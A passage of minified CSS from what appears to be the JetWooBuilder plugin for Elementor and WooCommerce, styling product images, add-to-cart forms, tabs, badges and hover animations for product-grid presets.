.product .elementor-jet-single-images .jet-single-images__wrap:after{clear:both;content:"";width:100%;display:block}.product .elementor-jet-single-images .jet-single-images__wrap div.images{float:none !important;margin:0}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery__wrapper{overflow:hidden}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery__image img{width:100%}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery .flex-control-thumbs{clear:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery .flex-control-thumbs li img{width:100%;vertical-align:middle}.product .elementor-jet-single-images .jet-single-images-nav-vertical .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product .elementor-jet-single-images .jet-single-images-nav-vertical .woocommerce-product-gallery .flex-control-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product .elementor-jet-single-images .jet-single-images-nav-vertical .woocommerce-product-gallery .flex-control-nav li{width:100% !important}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-right .woocommerce-product-gallery{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-right .woocommerce-product-gallery__trigger{right:auto;left:20px}.rtl .product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-right .woocommerce-product-gallery__trigger{left:auto;right:20px}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-left .woocommerce-product-gallery{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-left .woocommerce-product-gallery__trigger{left:auto;right:20px}.rtl .product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-left .woocommerce-product-gallery__trigger{right:auto;left:20px}.single-product .elementor-jet-single-price.jet-woo-builder p.price{margin:0}.single-product .elementor-jet-single-price.jet-woo-builder p.price del{opacity:1}.woocommerce .product .elementor-jet-single-add-to-cart .cart:not(.grouped_form):not(.variations_form),.woocommerce .product .elementor-jet-single-add-to-cart .woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.woocommerce .product .elementor-jet-single-add-to-cart .cart{margin:0}.woocommerce .product .elementor-jet-single-add-to-cart .cart.grouped_form .quantity .qty{width:3.631em}.woocommerce .product .elementor-jet-single-add-to-cart .cart .quantity{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.woocommerce .product .elementor-jet-single-add-to-cart .cart .quantity.hidden{display:none !important}.woocommerce .product .elementor-jet-single-add-to-cart .cart .quantity .qty{width:100%;max-width:100%}.woocommerce .product .elementor-jet-single-add-to-cart .cart .single_add_to_cart_button{width:100%}.woocommerce .product .elementor-jet-single-add-to-cart .single_variation .price{margin-bottom:0}.woocommerce .product .elementor-jet-single-add-to-cart .variations select{vertical-align:top;width:100%}@media not all and (min-resolution: 0.001dpcm){@supports(-webkit-appearance: none){.woocommerce .product .elementor-jet-single-add-to-cart .variations select{-webkit-appearance:none}}}.woocommerce .product .elementor-jet-single-add-to-cart .variations label{display:block}.woocommerce .product .elementor-jet-single-add-to-cart .variations tbody>tr:nth-child(odd)>td,.woocommerce .product .elementor-jet-single-add-to-cart .variations tbody>tr:nth-child(odd)>th,.woocommerce .product .elementor-jet-single-add-to-cart .variations tbody>tr:hover>td,.woocommerce .product .elementor-jet-single-add-to-cart .variations tbody>tr:hover>th{background:none}.woocommerce .jet-woo-builder-single-ajax-add-to-cart .button.loading:after{top:50%;margin-top:-9px}.woocommerce.rtl .jet-woo-builder-single-ajax-add-to-cart .button.added:before{font-family:WooCommerce;content:"";margin-right:.53em;vertical-align:bottom}.woocommerce.rtl .jet-woo-builder-single-ajax-add-to-cart .button.added:after{content:none}.elementor-jet-single-add-to-cart .reset_variations{margin:10px 0 0 0}.elementor-jet-single-add-to-cart .added_to_cart.wc-forward{display:var(--add-to-cart-wc-forward-display, none) !important}.woocommerce .product .elementor-jet-single-rating .woocommerce-product-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:0}.woocommerce .product .elementor-jet-single-rating .woocommerce-product-rating:before,.woocommerce .product .elementor-jet-single-rating .woocommerce-product-rating:after{display:none}.elementor-jet-single-tabs.jet-woo-builder .wc-tabs-wrapper{overflow:hidden}.elementor-jet-single-tabs.jet-woo-builder .jet-single-tabs__wrap .woocommerce-tabs ul.tabs{margin:0}.elementor-jet-single-tabs.jet-woo-builder .jet-single-tabs__wrap .woocommerce-tabs ul.tabs li{overflow:hidden;border-bottom:none;padding:0}.elementor-jet-single-tabs.jet-woo-builder .jet-single-tabs__wrap .woocommerce-tabs ul.tabs li a{background-color:rgba(0,0,0,0);border:none}.elementor-tabs-controls-left .elementor-jet-single-tabs.jet-woo-builder>li,.elementor-tabs-controls-center .elementor-jet-single-tabs.jet-woo-builder>li,.elementor-tabs-controls-right .elementor-jet-single-tabs.jet-woo-builder>li{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-tabs-controls-left .elementor-jet-single-tabs.jet-woo-builder .tabs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-tabs-controls-center .elementor-jet-single-tabs.jet-woo-builder .tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-tabs-controls-right .elementor-jet-single-tabs.jet-woo-builder .tabs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-tabs-controls-stretch .elementor-jet-single-tabs.jet-woo-builder .tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-tabs-controls-stretch .elementor-jet-single-tabs.jet-woo-builder .tabs>li{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.elementor-tabs-view-top .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-tabs-view-top .elementor-jet-single-tabs.jet-woo-builder .wc-tab.panel,.elementor-tabs-view-top .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{float:none;width:100%}.elementor-tabs-view-left .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{float:left}.elementor-tabs-view-left .elementor-jet-single-tabs.jet-woo-builder .wc-tab.panel{float:right;width:100%}.elementor-tabs-view-right .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{float:right}.elementor-tabs-view-right .elementor-jet-single-tabs.jet-woo-builder .wc-tab.panel{float:left;width:100%}.elementor-tabs-view-right .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs,.elementor-tabs-view-left .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-jet-single-sale-badge span.onsale{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:normal;min-height:auto;min-width:auto;left:auto;right:auto;top:auto}.elementor-jet-single-attributes .shop_attributes{width:100%}.elementor-jet-single-attributes .shop_attributes tr th,.elementor-jet-single-attributes .shop_attributes tr td{border-color:#0b0b0b}.elementor-jet-single-meta .product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-jet-single-meta .product_meta>span{display:block}.elementor-widget.elementor-widget-jet-woo-products{width:100%}.jet-woo-products .jet-wishlist-button__container,.jet-woo-products .jet-compare-button__container{margin:5px 10px}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper{opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:10;pointer-events:none;-webkit-transition:.3s ease all;-o-transition:.3s ease all;transition:.3s ease all;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper>*{pointer-events:none}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper>*>*{pointer-events:visible}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper.cqw-horizontal-view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper.cqw-horizontal-view>*{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}.jet-woo-products .jet-woo-products__item:hover .jet-woo-products-cqw-wrapper{opacity:1;visibility:visible}.jet-woo-products--preset-2 .jet-woo-product-button,.jet-woo-products--preset-8 .jet-woo-product-button{text-align:center}.jet-woo-products--preset-2 .jet-woo-products__item .hovered-content,.jet-woo-products--preset-8 .jet-woo-products__item .hovered-content{position:absolute;bottom:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;padding:5px;width:100%;visibility:hidden;opacity:0}.jet-woo-products--preset-2 .jet-woo-products__item:hover .hovered-content,.jet-woo-products--preset-8 .jet-woo-products__item:hover .hovered-content{visibility:visible;opacity:1}.jet-woo-products--preset-1 .jet-woo-products__inner-box,.jet-woo-products--preset-2 .jet-woo-products__inner-box,.jet-woo-products--preset-6 .jet-woo-products__inner-box,.jet-woo-products--preset-7 .jet-woo-products__inner-box,.jet-woo-products--preset-5 .jet-woo-products__inner-box,.jet-woo-products--preset-10 .jet-woo-products__inner-box{position:relative}.jet-woo-products--preset-1 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-2 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-6 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-7 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-5 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-10 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper{top:0;position:absolute;right:0;left:0}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content{position:relative;overflow:hidden}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-price,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-title,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-sku,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-categories,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-stock-status{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-categories{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-sku{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.06s;-o-transition-delay:.06s;transition-delay:.06s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-stock-status{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.06s;-o-transition-delay:.06s;transition-delay:.06s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-title{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.08s;-o-transition-delay:.08s;transition-delay:.08s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-price{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.12s;-o-transition-delay:.12s;transition-delay:.12s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.16s;-o-transition-delay:.16s;transition-delay:.16s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .hovered-content{position:absolute;top:50%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);width:100%;visibility:hidden;opacity:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-price,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-title,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-sku,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-tags,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-rating,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-excerpt,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-categories,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-stock-status{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0;visibility:hidden}.jet-woo-products--preset-3 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content{position:relative}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt,.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-button,.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating,.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags{-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .hovered-content{opacity:0;visibility:hidden;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products-cqw-wrapper{position:absolute;bottom:0;top:auto;width:100%}.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-rating,.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-woo-products--preset-5 .jet-woo-products__item{position:relative}.jet-woo-products--preset-5 .jet-woo-products__item .hovered-content{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;visibility:hidden}.jet-woo-products--preset-5 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-thumbnail .jet-woo-product-img-overlay,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-thumbnail .jet-woo-product-img-overlay{display:none}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-img-overlay,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-img-overlay{z-index:-1}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-excerpt,.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-button,.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-rating,.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-tags,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-excerpt,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-button,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-rating,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-tags{-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}.jet-woo-products--preset-6 .jet-woo-products__item .hovered-content,.jet-woo-products--preset-10 .jet-woo-products__item .hovered-content{visibility:hidden;opacity:0}.jet-woo-products--preset-6 .jet-woo-products__item:hover .jet-woo-products__item-content,.jet-woo-products--preset-10 .jet-woo-products__item:hover .jet-woo-products__item-content{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-rating,.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-rating,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-img-overlay{z-index:-1}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-rating{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-products__item-content{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-products__item-content{position:relative}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-excerpt,.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-button,.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-tags{-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-7 .jet-woo-products__item .hovered-content{opacity:0;visibility:hidden;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-7 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-woo-products--preset-8 .hovered-content,.jet-woo-products--preset-9 .hovered-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-products--preset-8 .hovered-content>*,.jet-woo-products--preset-9 .hovered-content>*{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.jet-woo-products--preset-8 .hovered-content{text-align:center}.jet-woo-products--preset-8 .jet-woo-product-button{display:inline-block}.jet-woo-products--preset-9 .jet-woo-products__inner-box{height:100%;overflow:visible}.jet-woo-products--preset-9 .jet-woo-products__item-content{overflow:visible;position:relative;height:100%}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-tags,.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-rating,.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.12s;-o-transition-delay:.12s;transition-delay:.12s}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-rating{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.16s;-o-transition-delay:.16s;transition-delay:.16s}.jet-woo-products--preset-9 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-9 .jet-woo-products__item .hovered-content{position:absolute;bottom:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);width:100%;visibility:hidden;opacity:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.jet-woo-products--preset-9 .jet-woo-products__item:hover .jet-woo-product-tags,.jet-woo-products--preset-9 .jet-woo-products__item:hover .jet-woo-product-rating,.jet-woo-products--preset-9 .jet-woo-products__item:hover .jet-woo-product-excerpt{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0;visibility:hidden}.jet-woo-products--preset-9 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-img-overlay{opacity:0;z-index:1}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-rating{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-products__item-content{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;z-index:2;position:relative}.jet-woo-products--preset-10 .jet-woo-products__item:hover .jet-woo-product-img-overlay{opacity:1}.jet-woo-products .jet-woo-products__inner-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products .jet-woo-products__thumb-wrap{position:relative}.jet-woo-products .jet-woo-product-thumbnail{position:relative;text-align:center;overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products .jet-woo-product-thumbnail img{width:100%;vertical-align:middle}.jet-woo-products .jet-woo-product-badges{line-height:normal;position:absolute;top:0;right:0;left:0}.jet-woo-products .jet-woo-product-badge{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:12px;padding:5px}.jet-woo-products .jet-woo-product-badge__sale{background-color:#fd6d75}.jet-woo-products .jet-woo-product-price .price{display:inline-block}.jet-woo-products .jet-woo-product-price .price ins{border:none;font-style:normal}.jet-woo-products .jet-woo-product-price .price del{opacity:1 !important}.jet-woo-products .jet-woo-product-title{font-size:24px}.jet-woo-products .jet-woo-product-rating{margin-top:15px}.jet-woo-products .jet-woo-product-sku{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:15px}.jet-woo-products .jet-woo-product-categories{margin-top:15px}.jet-woo-products .jet-woo-product-button{margin:10px 0 10px 0}.jet-woo-products .jet-woo-product-button .button{text-align:center}.jet-woo-products .jet-woo-product-button .quantity .qty{width:100% !important}.jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.loading{position:relative;opacity:.25;padding-right:2.618em}.rtl .jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.loading{padding-left:2.618em;padding-right:1em}.jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.loading::after{font-family:WooCommerce;content:"";vertical-align:top;position:absolute;top:50%;margin-top:-9px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.added::after{font-family:WooCommerce;content:"";margin-left:.53em;font-weight:400;vertical-align:bottom}.rtl .jet-woo-products .jet-woo-product-button.is--default .ajax_add_to_cart.added::after{margin-left:0;margin-right:.53em}.jet-woo-products .jet-woo-product-tags ul,.jet-woo-products .jet-woo-product-categories ul{margin:0;padding:0;list-style:none}.jet-woo-products .jet-woo-product-tags ul>li,.jet-woo-products .jet-woo-product-categories ul>li{display:inline-block}.jet-woo-products 